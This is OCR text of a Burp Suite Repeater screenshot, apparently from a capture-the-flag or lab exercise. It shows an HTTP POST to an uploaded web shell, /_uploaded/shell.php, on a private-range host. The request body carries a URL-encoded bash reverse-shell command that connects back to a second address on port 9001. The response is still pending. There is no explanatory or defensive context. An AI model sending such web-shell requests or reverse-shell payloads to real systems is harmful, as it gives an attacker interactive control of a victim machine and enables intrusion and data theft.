 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /_uploaded/shell.php HTTP/1.1
2 Host: 10.129.200.183
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: PHPSESSID=sj0tvnevjt810pj4d77hjdbsvh
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 cmd=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.15/9001+0>%261'
Search 0 highlights
Response
Waiting
Event log All issues